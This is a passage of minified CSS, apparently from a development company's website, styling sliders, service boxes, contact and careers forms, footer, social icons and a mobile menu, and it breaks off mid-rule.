{0% {-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);-o-transform: rotateY(180deg);transform: rotateY(180deg);}100% {-webkit-transform: rotateY(0deg);-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);-o-transform: rotateY(0deg);transform: rotateY(0deg);}}@keyframes cd-rotate-3-out {0% {-webkit-transform: rotateY(0deg);-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);-o-transform: rotateY(0deg);transform: rotateY(0deg);}100% {-webkit-transform: rotateY(-180deg);-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);-o-transform: rotateY(-180deg);transform: rotateY(-180deg);}}.main-slider .not-carousel .slide_image .mob_img{display:none}.main-slider .not-carousel .slide_image{position:relative}.main-slider .not-carousel .slide_image img{animation-duration:1.5s}.main-slider .not-carousel .slide_image img.mobile{max-width:640px;animation-delay: .5s}.main-slider .not-carousel .slide_image img.card{position: absolute;top: 33%;right: 9%;animation-delay: 1.2s;max-width: 120px;}.main-slider .not-carousel .slide_image img.block2{position: absolute;top: 79%;right: 5%;animation-delay:1.8s;max-width:100px}.main-slider .not-carousel .slide_image img.cloud{position: absolute;top: 68%;right: 33%;animation-delay: 2.3s;max-width: 100px;}.main-slider .not-carousel .slide_image img.block1{position: absolute;top: 73%;right: 55%;animation-delay: 2.8s;max-width: 102px;}.main-slider .not-carousel .slide_image img.circular{position: absolute;top: 9%;left: 0;animation-delay: 3.3s;max-width: 62px;}.section2{position: relative;font-size: 18px;color:#000;overflow: hidden;}.section2 .left:before{position: absolute;width:100%;content:"";height:100%;top:0;right:100%;background:#f0f4f8}.section2 .left:after{position: absolute;width:100%;content:"";height:100%;top:0;left:100%;background:#f0f4f8}.section2 p{margin: 15px 0px 30px;font-family:Conv_ProximaNova-Regular}.section2 p a{color: #0033cc}.section2 .left{background: #fff;padding: 80px 60px}.section2 .left h2{position: absolute;font-size: 80px;color: #3c3d3e;text-transform: uppercase;transform: rotate(-90deg);top: 15%;left: -61%;margin: 0;line-height: 1;width: 100%;}.section2 .left h3{color: #000;margin: 0px;animation-duration:1.5s;margin-bottom: 30px;text-transform: inherit;font:500 36px/1.45 Roboto,sans-serif}.section2 .left h4.late{animation-delay: .5s}.section2 .left a.btn{font-size: 20px;color: #fff;background: #000;border-radius: 30px;padding: 15px 60px;margin: 30px 0px 10px;border:2px solid transparent}.section2 .left a.btn:hover{background: transparent;border:2px solid #000;color:#000}.section2 .right{padding: 80px 15px 0px 80px;background: #f0f4f8;}.section2 .numscroller,.section2 span.add {color: #000;font:500 36px/1.45 Roboto,sans-serif;display:initial;}.section2 .text{font-size: 20px;padding: 0px;font-family:Conv_ProximaNova-Regular;}.section2 .time_cols{display: inline-flex;margin:15px 0px;color:#3e3f40;}.section2 .time_cols .image{transform: rotate(45deg);position: relative;padding-top: 0px;margin-bottom:0px}.section2 .time_cols .image span.dots{}.section2 .time_cols .image span.dots span.dot.one{position: absolute;left: 50%;top: 50%;width: 4px;height: 4px;border-radius: 50%;animation: circular 5s linear infinite;background: #00cbcc;}.section2 .time_cols .image span.dots span.dot.two{position: absolute;left: 50%;top: 50%;width: 4px;height: 4px;border-radius: 50%;animation: circular2 6s linear infinite;background: #fac5a7;}.section2 .time_cols .image span.dots span.dot.three{position: absolute;left: 50%;top: 50%;width: 4px;height: 4px;border-radius: 50%;animation: circular3 7s linear infinite;background: #fff;}.section2 .time_cols .image .blue_bg{background: #545557;height: 60px;width: 60px;text-align: center;padding: 9px 0px;border-radius: 5px;}.section2 .time_cols .image .blue_bg img{transform: rotate(-45deg)}.section2 .time_cols .desc_time{margin-left: 40px;position: relative;top:-10px;}.section2 .right .time_cols:nth-child(2),.services .row_ser .col_ser:nth-child(1){animation-delay: .2s;animation-duration: 1.5s}.section2 .right .time_cols:nth-child(3),.services .row_ser .col_ser:nth-child(2){animation-delay: .4s;animation-duration: 1.5s}.section2 .right .time_cols:nth-child(4),.services .row_ser .col_ser:nth-child(3){animation-delay: .5s;animation-duration: 1.5s}.section2 .right .time_cols:nth-child(5),.services .row_ser .col_ser:nth-child(4){animation-delay: .6s;animation-duration: 1.5s}.section2 .right .time_cols:nth-child(6),.services .row_ser .col_ser:nth-child(5){animation-delay: .7s;animation-duration: 1.5s}.section2 .right .time_cols:nth-child(8),.services .row_ser .col_ser:nth-child(6){animation-delay: .8s;animation-duration: 1.5s}@keyframes circular {0% {transform: rotate(0deg) translate(0px, 0px) rotate(0deg);}25% {transform: rotate(90deg) translate(15px, 15px) rotate(-90deg);}50% {transform: rotate(180deg) translate(10px, 20px) rotate(-180deg);}75% {transform: rotate(270deg) translate(5px, 20px) rotate(-270deg);}100% {transform: rotate(360deg) translate(0px, 0px) rotate(-360deg);}}@keyframes circular2 {0% {transform: rotate(0deg) translate(15px, 15px) rotate(0deg);}25% {transform: rotate(90deg) translate(5px, 15px) rotate(-90deg);}50% {transform: rotate(180deg) translate(20px, 5px) rotate(-180deg);}75% {transform: rotate(270deg) translate(15px, 0px) rotate(-270deg);}100% {transform: rotate(360deg) translate(15px, 15px) rotate(-360deg);}}@keyframes circular3 {0% {transform: rotate(360deg) translate(10px, 5px) rotate(-360deg);}25% {transform: rotate(270deg) translate(5px, 15px) rotate(-270deg);}50% {transform: rotate(180deg) translate(0px, 15px) rotate(-180deg);}75% {transform: rotate(90deg) translate(15px, 0px) rotate(-90deg);}100% {transform: rotate(0deg) translate(10px, 5px) rotate(0deg);}}.services{padding: 50px 0px;}.services h2{font-size: 35px;color: #404040;text-transform: uppercase;animation-duration: 1s;text-align: center}.services .serv_box{animation-duration: 1s;text-align: center;padding: 5em 32px 0em;border-radius: 5px;min-height: 255px;box-shadow: 0px 0px 20px #d8d5d5;margin: 40px 20px;position: relative;overflow: hidden;transition: 0.5s ease-in-out;}.services .serv_box figure{margin-bottom: 15px}.services a .serv_box {color:#000}.services .serv_box p.head{font-size: 17px;line-height: 25px;font-family:Conv_ProximaNova-Regular;}.services .serv_box:hover{transform: scale(1.1,1.1);box-shadow:0px 0px 20px #ccc}.services .row_ser .col_ser:nth-child(7){animation-delay: .9s;}.services .row_ser .col_ser:nth-child(8){animation-delay: 1.0s;}.services .row_ser .col_ser:nth-child(9){animation-delay: 1.0s;}.services .row_ser .col_ser:nth-child(10){animation-delay: 1.0s;}.services .row_ser .col_ser:nth-child(11){animation-delay: 1.0s;}.services .row_ser .col_ser:nth-child(12){animation-delay: 1.0s;}._web_wrapper.closed._door_closed {min-height: auto;background: url(https://dfizmmac77h1d.cloudfront.net/newimages/yellow-shade.png) no-repeat !important;height: 117px;width: 50px;left: -35px;}#section_4 h2.cm-visible-lock{font-family: Conv_Acumin-BdPro}#section_4 svg,.footer-form svg,#footer svg,#section_5 svg{display: none;}._mobile_wrapper h2.cm-visible-lock{top: 20%;left: -55px;-webkit-text-stroke: 2px #000;}._mobile_wrapper.closed._door_closed {left: 89px;min-height: auto;width: 50px !important;height: 117px !important;background: url(https://dfizmmac77h1d.cloudfront.net/newimages/grey-shade.png) no-repeat !important;}.door_inner_contant ul li{position: relative;padding-left: 20px;}.door_inner_contant ul li:before{position: absolute;content: "";background: #fff;height: 6px;width: 6px;border-radius: 50%;left: -3px;top: 13px;}#section_5 .door-inner-title h3,#section_4 .door_inner_contant p,#section_4 .door_inner_contant ul li,._door_open.cm_3 .door-inner-title h3 {color: #fff;}#section_5 .owl-nav.disabled,.owl-nav.disabled{display: none}#section_5 .door_inner_contant h3{color:#ffde00}.door_inner_r_1 .portfolio-img img{top:0px !important}.door_inner_r_1 .svg_mongodb.code{background: #54c5f8;top:250px}.door_inner_r_1 .svg_android{background: #fff;top:0px}.door_inner_r_1 .svg_apple{background: #fff;right:0;top:100px}._web_wrapper .portfolio-img img{top: 75px;position: absolute;left: 0;right: 0;}._web_wrapper .door_inner_l_5 .svg,._web_wrapper .door_inner_l_4 .svg{width: 80px;height: 80px;position: absolute;border-radius: 100%;padding: 15px;box-shadow: 0 5px 15px 0 rgba(0,0,0,.3);z-index: 999;}._web_wrapper .door_inner_l_5 .svg_mongodb,._web_wrapper .door_inner_l_4 .svg_mongodb{top:20px;left:0px;background: #bdbdbd}._web_wrapper .door_inner_l_5 .svg_express,._web_wrapper .door_inner_l_4 .svg_express{top:20px;right:0px;background: #363636}._web_wrapper .door_inner_l_5 .svg_angular,._web_wrapper .door_inner_l_4 .svg_angular{top:250px;left:0px;background: #0072c0}._web_wrapper .door_inner_l_5 .svg_node_small,._web_wrapper .door_inner_l_4 .svg_node_small{top:250px;right:0px;background: #e50000 }.left_section{padding-left: 20px;margin-top: 30px}.door_inner_l_5 ._door_inner_center_img_wrapper:before, .door_inner_l_5 ._door_inner_center_img_wrapper:before, .door_inner_l_5 ._door_inner_center_img_wrapper:before, .door_inner_l_5 ._door_inner_center_img_wrapper:before {background: #8d8d8d;}.door_inner_l_5 ._door_inner_center_img_wrapper{background:#636363 }.portfolio-left{font-family: 'Montserrat', sans-serif;}.portfolio-left ul li{position: relative;}.portfolio-left ul li:before{position: absolute;content: "";background: #fff;height: 6px;width: 6px;border-radius: 50%;left: -18px;top: 9px;}.cm-home-social_svg{margin: 40px 0px 30px}.cm-btns a.spacing{margin:0px 10px}a.backgroundnone {line-height: 27px;font-size: 15px;box-shadow: 0 3px 11px 0 rgba(0,0,0,.1);border-radius: 2px;padding: 11px 18px;background: #fff;font-weight: 600;text-transform: uppercase;}a.backgroundnone.home{color: #8e54be}a.backgroundnone.time{color: #fb6721}a.backgroundnone.eekhoe{color: #019bd2}a.backgroundnone.beu{color: #41331f}div#data-home-project-2 .cm-btns a.spacing{margin:0px}.portfolio-left .top-row .svg.svg_homeTurph{padding: 21px 0px;}.portfolio-left .top-row .svg.svg_timekeeper{padding: 14px 0px;}.portfolio-left .top-row .svg.svg_eekhoe{padding: 18px 0px;}.portfolio-left .top-row .svg.svg_beu{padding: 14px 0px;}#section_8{background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/cm-bg.png);background-repeat:no-repeat;background-position:center bottom;background-size:cover;padding:50px 0px 10%}#section_8 h3{font-size: 35px;margin-bottom: 30px;text-transform: uppercase;color: #e50000;}#section_8 h3{margin-bottom: 30px}#section_8 img,#section_7 .cm-anim-3 img{max-width:initial;}#section_8 .cm-get-height{padding-top:35px;}.cm-text{width: 80%;margin: 0 auto;}.cm_industries h3,.cm_industries h4{font-size: 15px;}.brands{padding: 50px 0px;text-align: center;position: relative;overflow: hidden;background: #f0f4f8;margin-top: 50px}.brands .client_row{position: relative;}.brands h3{font-size: 35px;color:#000;opacity:.8;margin-bottom: 10px;text-transform: uppercase}.brands p{font-size: 20px;width: 80%;margin: 0 auto;margin-bottom: 30px;}.brands .col-sm-2{padding: 0px 10px}.brands .client_col{transition: all .5s ease-in-out;padding:20px 0px;background: #fff;border: 1px solid #dee0e2;border-radius: 5px;margin: 10px 0px;}.brands .client_col.bounce-up.in-view:nth-child(1){animation-delay: 1s}.bounce-up {opacity: 0;-moz-transition: all 700ms ease-out;-webkit-transition: all 700ms ease-out;-o-transition: all 700ms ease-out;transition: all 700ms ease-out;-moz-transform: translate3d(0px, 200px, 0px);-webkit-transform: translate3d(0px, 200px, 0px);-o-transform: translate(0px, 200px);-ms-transform: translate(0px, 200px);transform: translate3d(0px, 200, 0px);}.bounce-up.in-view {opacity: 1;-moz-transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-o-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate3d(0px, 0px, 0px);}.footer-form{background: #0033cc;padding: 50px 0px;font-size: 20px;color: #fff;}.footer-form p{font-family:Conv_Proxima Nova Thin;}.footer-form h3{font-weight:500;font-size: 35px;color: #fff;text-transform: uppercase;margin-bottom: 0px;text-align:center;}.footer-form .form-group{position: relative;margin-bottom: 25px;}.footer-form label span{position: absolute;right: 0px;top: 0;font-size: 12px;}.footer-form option span{opacity: .6}.footer-form .form-control,.footer-form select,.footer-form textarea{opacity:1;color:#fff;padding:10px 0px;background: transparent;border: none;border-bottom: 1px solid #dadada;border-radius: 0px;box-shadow: none;height: 60px;width: 100%;font-size: 16px;}.footer-form select option{color: #000;padding: 10px 5px}.footer-form label {text-transform:initial;font-size: 17px;position: absolute;pointer-events: none;left: 36px;top: 0px;transition: .2s ease all;font-weight: 400;width: calc(100% - 35px);background: #fff;}.footer-form .form-control:focus ~ label, .footer-form .form-control:not(:placeholder-shown) ~ label {top: -5px;font-size: 14px;color: #000;}.footer-form .btn{font-family: 'Conv_Acumin-RPro';font-size: 16px;color: #fff;background: #ffa11a;border-radius: 30px;text-transform: uppercase;padding: 16px 80px;margin: 50px 0px 20px;border: 2px solid transparent;box-shadow:0px 0px 10px #032492}.footer-form .btn:hover{background: transparent;border: 2px solid #fff;color: #fff;}.footer-form select{-webkit-appearance: none}.footer-form .captcha .captcha-text{color: #000;font-size: 17px;text-align: right;padding-right: 21px;padding-top: 15px;opacity: .7;}.form-control.arrow:before{border: 7px solid #000;position: absolute;top: 30px;right: 15px;content: "";border-left: 7px solid transparent;border-bottom: 7px solid transparent;border-right: 7px solid transparent;opacity: .6;}.form-control.captcha_field{padding-left: 0px !important}.cm-main-form .captcha label{left:0px}select.form-control.arrow {padding-top: 14px !important;padding-left: 36px;color: #000;font-size: 17px;}span.drop{position: absolute;right: 0px;content: "";border: 6px solid #000;border-bottom: 6px solid transparent;border-right: 6px solid transparent;border-left: 6px solid transparent;top: 30px;opacity: .6;}input#num1,input#num2 {border: none;width: 15px;background:transparent;text-align: center;}.footer-form span.highlight:before {content: "";display: block;position: absolute;bottom: -1px;left: 0;right:0;margin:0 auto;width: 0;height: 1px;transition:all .5s ease-in-out;background: #03c;}.footer-form input.none{position: absolute;width: 100%;height: 100%;opacity: 0;z-index: 9999;cursor: pointer;}.footer-form label.file-upload{position: absolute;left: 10px;top: -1px !important;width: 92%;}.footer-form .form-control:focus + span.highlight:before,.footer-form select:focus + span.highlight:before {width: 100%;margin: 0 auto;}.cm-main-form .btn-style.submit{border-radius: 30px;font-size: 15px;color: #fff;text-transform: uppercase;padding: 10px 40px;background: rgb(0,184,255);background: -moz-linear-gradient(left, rgba(0,184,255,1) 0%, rgba(0,232,126,1) 100%);background: -webkit-linear-gradient(left, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);background: linear-gradient(to right, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);margin: 20px 0px;border: none;}.cm-main-form .btn-style.submit:hover{background: rgb(0,232,126);background: -moz-linear-gradient(left, rgba(0,232,126,1) 0%, rgba(0,184,255,1) 100%);background: -webkit-linear-gradient(left, rgba(0,232,126,1) 0%,rgba(0,184,255,1) 100%);background: linear-gradient(to right, rgba(0,232,126,1) 0%,rgba(0,184,255,1) 100%);}.social{text-align: center;padding:50px 0px;font-size: 24px;font-family: 'Conv_ProximaNova-Regular';color: #000 !important;clear:both}.social h3{font-size: 35px;color:#0033cc;text-transform: uppercase;margin-bottom: 10px;line-height: 1;font-weight:500}.social ul{}.social ul li{display: inline-block;margin: 35px 40px}.social ul li a i.fa{background: #03c;color: #Fff;padding: 30px 0px;border-radius: 50%;height: 100px;width: 100px;font-size: 40px;border: 2px solid #03c;margin-bottom: 20px;transition: all .5s ease-in-out}.social ul li a:hover i.fa{transform: rotate(-359deg);background: transparent;color: #03c}.social ul li a span{display: block;font-size: 18px;color: #000;opacity: .8;line-height: 25px}.social ul li a:hover span{color: #03c}.social ul li:nth-child(1){animation-duration: 1.5s;animation-delay: .2s}.social ul li:nth-child(2){animation-duration: 1.5s;animation-delay: .4s}.social ul li:nth-child(3){animation-duration: 1.5s;animation-delay: .6s}.social ul li:nth-child(4){animation-duration: 1.5s;animation-delay: .8s}.social ul li:nth-child(5){animation-duration: 1.5s;animation-delay: 1.0s}.footer{padding: 50px 0px 0px;font-family: 'Montserrat', sans-serif;}.footer h3,.footer h4{font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight:600;color: #000}.footer .footer-top-wrapper{text-align: center}.footer .footer-top-wrapper h3{font-size: 20px;margin-bottom: 20px;}.footer ul.cm-address li span img{border-radius: 50%}.cm_industries ul li a:hover,.footer-menu ul li a:hover,.copyright-wrapper a:hover{color: #03c}.footer-wrapper h3,.footer-wrapper h4{font-size:15px;}.section.contact-banner {height: 400px;background-image: url(../images/contact-bg.png);padding: 100px 0 15px;position:relative;background-repeat: no-repeat;background-position: top center;}.section.contact-banner:after {position: absolute;top: 0;content: "";background: #000;width: 100%;height: 100%;left: 0;opacity: .6;}.footer-form.inner {background: transparent;padding: 0px;margin-top:40px}.lets-meet-left {font-family: 'Montserrat', sans-serif;text-align: center;width: 100%;float: left;margin-top: 50px;margin-bottom: 50px;}.lets-meet-left h3 {font-size: 20px;text-transform: uppercase;font-weight: 400;margin-bottom: 40px;color: #323232;text-align: center;line-height: 40px;}.lets-meet-left .address h6 img {width: 19px;height: 19px;margin-right: 10px;}.lets-meet-left .address h6 span {position: relative;}.lets-meet-left .address h6 span:after {position: absolute;height: 1px;width: 100%;background-color: #b4b4b4;content:"";bottom: -2px;left: 0;}.about-nav-wrap{display: none}.banner h1{color: #fff;font-size: 36px;font-weight: 500;}._mobile_wrapper .door_handle_box,.info-nav ul li a .svg path{fill:#e50000 }h2,h3,strong{font-weight:600 }a:focus,a:hover,footer a:hover{text-decoration:none }.navbar-nav>li,.title,h2,h3{text-transform:uppercase }#footer,.content-row,.expertise-col:nth-child(5n+1),.hidden-content,.section,a.btn-more{clear:both }input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset !important;background-color:rgba(250,255,189,0) !important;background-image:none !important }.awards-col,.cover:before,.icons a:before,.info-nav ul li,.navbar-default.custom-nav,.navbar-default.custom-nav.affix .navbar-brand img,.overlay,.serv-box-in .text,.serv-box-in:before,.setimage img,a{color:#333;webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out }.copyright a:hover,.ftr-widget ul li a:hover,.ftr-widget ul li.active a,a:focus,a:hover{text-decoration:none;color:#0033cc }footer a:hover{color:#0033cc !important }.cover{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:center center }#wrapper,.container{position:relative }h2{color:#000;font-size:30px }h3{color:#fff;font-size:15px }.title-space{margin-bottom:50px }.section{z-index:99 }.text p{margin-bottom:20px }.padding{padding:50px 0 }.padding2{padding:60px 0 }.padding3{padding:50px 0 }.marginb{margin-bottom:30px;display:block }.left-none{padding-left:0 !important;margin-left:0 !important }.bg-gray{background-color:#f2f2f2 }.bg-gray2{background-color:#f7f7f7 }.svg{display:inline-block }.info-nav{position:fixed;top:50%;right:-184px;z-index:999;transform:translateY(-50%) }.info-nav ul li,.portfolio-page .field{position:relative }.info-nav ul{margin:0;padding:0 }.info-nav ul li{list-style:none;margin-bottom:5px;right:0;width:226px;font-size:13px }.info-nav ul li a{display:block;background-color:#fff;border:1px solid #d9d9d9;height:40px;line-height:40px }.info-nav ul li a .svg{width:18px;margin-right:13px;margin-left:10px;position:relative;top:4px }.info-nav ul li:hover{right:177px }::-webkit-input-placeholder{color:#000 }::-moz-placeholder{color:#000 }:-ms-input-placeholder{color:#0000 }:-moz-placeholder{color:#000 }.blog-list h3 a:hover,.widget ul li a:hover{color:#e50000 }#myContainer,.box2,.box2 .image img,.brand-sec .brand img,.creating-next .box,.creating-next .circle:before,.mobile-menu,.mobile-nav,.pic-section .pic-col,.portfolio-col img,.search-form .search-submit,.send-btn,.site-overlay,.social,.socials-row .social,.socials-row .social:before,.subscriber .subscriber-submit,.teem-col .overview,a{webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#e50000 }.bake-apps-col .more,.link,.text1 a{text-decoration:underline }.text1 a:hover{color:#2e2b2e }#main-nav.careers-nav .navbar-nav>li.active a,#main-nav.sticky-header .navbar-nav>li.active a,#main-nav.sticky-header .navbar-nav>li>a:hover,.footer ul li a:hover,.navbar-inverse .navbar-nav.main-list>.open>a,.navbar-inverse .navbar-nav.main-list>.open>a:focus,.navbar-inverse .navbar-nav.main-list>.open>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>li.active>a,.navbar-inverse .navbar-nav>li.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent }.navbar-inverse .navbar-nav>li.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover{color:#000 }.field{padding-bottom:0;margin:0 }label{color:#363636;font-size:13px;font-weight:400 }.error{display:block;text-align:left;color:#e50000;font-size:12px }.about-nav-wrap,.appview-header,.banner h1,.careers-form .add,.careers-form h1,.case-btn,.lets-talk2,.overview-col,.portfolio-col,.section.banner,.teem-col,.text h1,.we-creat h1{text-align:center }#failed,.navbar-brand .logo-icon,success{display:none;margin-top:10px }.alert-success#success{display:none !important }.form-control{height:50px;padding:0 10px;box-sizing:border-box;box-shadow:none;color:#333;font-size:14px;resize:none;border-radius:5px;font-weight:300;-webkit-appearance:none;-moz-appearance:none;appearance:none }.form-control:focus{border-color:#e50000;box-shadow:none }textarea.form-control{padding:10px;height:133px }.fig{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;margin:0 }.container,.section{position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden }.gray-bg{background-color:#ededed }.pink-bg{background-color:#e50000 }.middile-content{position:relative;display:table;width:100%;height:100%;z-index:99 }.middile-content-inside{vertical-align:middle;display:table-cell;padding-top:60px }.banner h1 .we-creat h1,.we-creat h2{margin:0;color:#fff;font-size:60px;text-transform:uppercase;font-weight:600 }.title,.we-creat h1 div,.we-creat h1 span#typed-cursor,.we-creat h2 span#typed-cursor{font-weight:400 }.title{color:#2e2b2e;font-size:30px;margin:0 0 15px;font-weight:600 }.we-creat h1{margin-top:-50px }.we-creat h1 div,.we-creat h2 div{display:block;padding-bottom:10px;text-transform:none;font-size:50px;font-weight:700;width:600px;margin:auto;color:#fff }.good-firms-right,a.btn-more{margin-top:20px }.about-nav-wrap ul li,.careers-form .send-btn,.case-btn,.ftr-nav li a,.row-bottom h3,.teem-col h3{text-transform:uppercase }.main-content .footer{height:500px !important;padding-top:0 }a.btn-more{padding:8px 30px;float:left }.box2{background-color:#fff;border-radius:5px;padding:20px;box-shadow:0 0 7px #afafaf }.box2 .image{width:100%;float:left;margin-top:-90px;position:relative;margin-bottom:6px }.box2 .image img{width:109px;height:109px;border:5px solid #fff;padding:0;background:#fff;box-shadow:0 0 5px #545454 }.box2 h3{color:#8c8f94;font-size:22px;margin-bottom:10px;font-weight:400 }.box2 blockquote{color:#8c8f94;font-size:17px;line-height:24px;padding:10px 0;border:0;position:relative;margin-bottom:0 }.box2 blockquote:after,.box2 blockquote:before{display:none;content:"\f10d";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:0;left:0;right:0;font-size:32px;color:#ebeced }.box2 blockquote:after{content:"\f10e";top:auto;bottom:0 }.contact-top:before,.lets-talk2:before,.section.banner:before{content:'' }.box2 .video{padding:20px 0 }.contact-form,.footer-content{padding-top:40px;padding-bottom:50px }.lets-talk .title{color:#fff }.lets-talk .social a{width:35px;height:35px;display:inline-block;color:#fff;border:2px solid #fff;border-radius:50%;font-size:18px;line-height:32px;margin:0 4px }.contact-form{width:970px }.math-captcha{color:#fff;font-size:16px;float:left;padding-left:15px }.math-captcha.math-captcha-digit{line-height:50px;padding-right:10px }.math-captcha .form-control{float:right;width:75px;background-color:transparent;border:1px solid #fff;color:#fff }.send-btn{width:217px;height:50px;background-color:#fff;border-radius:5px;color:#e50000;font-size:20px;outline:0;border:0;float:right }.btn.send-btn:focus,.btn.send-btn:hover,.lets-talk .social a:hover{background-color:#2e2b2e;color:#fff;border-color:#2e2b2e;outline:0 }.text1{color:#fff;font-size:16px;font-weight:300;margin-top:25px }.text1 a{color:#fff }.section.banner{position:relative;color:#fff;height:400px }.section.banner:before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.1);z-index:9 }.section.banner h2{color:#fff;font-size:36px;font-weight:500 }.banner p{color:#fff;font-weight:400;font-size:18px;line-height:28px }.banner .banner-inside{position:relative;padding-top:75px }#content{display:block }#content.front-content{height:100% }.about-nav-wrap{background-color:#fff;height:70px;width:100%;float:left;z-index:9999;-moz-box-shadow:0 2px 4px 0 rgba(0,0,0,.07);-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.07);box-shadow:0 2px 4px 0 rgba(0,0,0,.07);margin-bottom:15px }.about-nav-wrap.stick-fixed{position:fixed;width:100%;top:78px }.about-nav-wrap ul{margin:0;padding:0 }.about-nav-wrap ul li{list-style:none;display:inline-block;font-size:13px;margin:0 20px }.about-nav-wrap .services-menu ul li{text-transform:none }.about-nav-wrap ul li a{color:#2e2b2e;position:relative;padding:25px 10px;display:block;font-weight:600 }.about-nav-wrap ul li a:hover,.about-nav-wrap ul li.current a{color:#e50000 }.text{padding:0 98px }.comman,.text h1,.text h2,.topandroid{margin:0 0 25px;font-size:30px;color:#333;font-weight:600 }.overview-col p,.text p{margin:0 0 25px;color:#000;font-size:15px;font-weight:400;line-height:1.67 }.text p:last-child{margin:0 }.padd-t{padding-top:60px }.padd-b{padding-bottom:60px }.feature-content{margin-top:85px }.bottom-row,.main-content .lets-talk2 h3{margin-top:50px }.image{margin-bottom:30px }.link{color:#e50000;font-size:16px;font-weight:300 }.link:hover{color:#000 }.btn-more,.lets-talk2 .btn-style,.lets-talk2 h3{color:#fff }.main-content .lets-talk2{height:254px !important }.lets-talk2,.teem-col{height:290px }.lets-talk2{position:relative }.lets-talk2 .middile-content-inside{padding-top:0 }.lets-talk2:before{top:0;left:0;right:0;bottom:0;background:rgba(238,50,92,.78);position:absolute;z-index:9 }.lets-talk2 .middile-content{z-index:999 }.lets-talk2 h3{font-size:30px;margin-bottom:45px;margin-top:0;line-height:42px;font-weight:400 }.btn-more,.lets-talk2 .btn-style{padding:10px 45px;font-size:16px;border:1px solid #fff;border-radius:30px }.btn-more:hover,.lets-talk2 .btn-style:hover{background-color:#FFF;border-color:#FFF;color:#e50000 }.overview-col{padding:0 50px }.mission,.overview-col h1{margin-bottom:35px;color:#333 }.gray-bg2{background-color:#f7f7f7 }.vision-img{margin-top:50px }.teem-section{margin-bottom:40px }.teem-col{padding-bottom:60px }.teem-col img{width:157px;height:157px;border:1px solid #e4e4e4 }.teem-col h3{color:#2e2b2e;font-size:18px;margin-bottom:0 }.teem-col p{color:#2e2b2e;font-size:15px;margin:0 }.teem-col .teem-img{width:157px;height:157px;position:relative;overflow:hidden;border-radius:50%;display:inline-block }.teem-col .overview{position:absolute;top:-157px;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);display:table;width:100%;height:100% }.teem-col .teem-img:hover .overview{top:0 }.teem-col .overview .teem-social{display:table-cell;vertical-align:middle;height:100% }.teem-col .overview a{color:#fff;width:32px;height:32px;border:2px solid #fff;display:inline-block;border-radius:50%;line-height:28px }.teem-col .overview a.twitter:hover{background-color:#40bff5;color:#fff;border-color:#40bff5 }.teem-col .overview a.linkedin:hover{background-color:#238cc8;color:#fff;border-color:#238cc8 }.teem-col .overview a.skype:hover{background-color:#00aff0;color:#fff;border-color:#00aff0 }.careers-content{background-color:#e50000;padding:120px 0 }.careers-form{width:500px;margin:auto }.careers-form .contact-form{width:auto }.careers-form .add{background-color:#fff;display:block;line-height:50px;border-radius:5px;cursor:pointer;color:#e50000;font-size:31px;width:58px;float:right }.careers-form h1{color:#fff }.careers-form .add-input{padding-right:0 }.careers-form .send-btn{width:auto;outline:0;border-radius:25px;padding:11px 35px;height:auto }.careers-form .send-btn:focus{outline:0;color:#fff }.careers-content .middile-content-inside{padding:0 }.list{position:absolute;top:15px;right:93px }.list a{color:#000;font-size:30px }.inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1 }.file-upload{width:100%;margin:0;position:relative }.file-upload span{line-height:50px;float:left;overflow:hidden }.site-overlay{background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;right:0;bottom:0;z-index:-99;opacity:0 }.site-overlay.overlay-show{z-index:999999;opacity:1 }.mobile-menu{background-color:#2d2d2d;position:fixed;height:100%;width:100%;z-index:99999999;max-width:280px;right:-280px;overflow-x:hidden;overflow-y:auto;display:none }.mobile-menu.show{right:0 }.mobile-menu ul{padding:0;float:none }.mobile-menu>ul{margin:60px 0 0 }.mobile-menu ul li{list-style:none;font-size:14px;color:#FFF;position:relative;float:none;text-align:left }.apply-row,.captcha-right .form-control,.exp-text,.expertise-col,.expertise-content,.info-text,.mobile-menu ul li .dropdown,.pink-strip,.servives-col,.servives-row h3,.share a,.wearable-blog h3,.widget-social a{text-align:center }.mobile-menu ul li:last-child{margin-bottom:0 }.mobile-menu ul li .dropdown{font-size:12px;cursor:pointer;background:#fff }.mobile-menu ul li .dropdown .fa{position:absolute;top:2px;left:15px }.mobile-menu ul li .dropdown .fa-plus,.mobile-menu ul li .dropdown.open .fa-minus{display:block }.mobile-menu ul li .dropdown .fa-minus,.mobile-menu ul li .dropdown.open .fa-plus{display:none }.mobile-menu>ul li a{color:#FFF;padding:13px 0 13px 20px;text-transform:uppercase;letter-spacing:1px;display:inline-block }.mobile-menu ul ul,.mobile-nav,.portfolio-sec.mobileslide-section .mobileslide{display:none }.mobile-menu>ul li a:hover{color:#e50000 }.mobile-menu ul ul li{font-size:11px;background-color:#353535 }.mobile-menu ul ul li ul 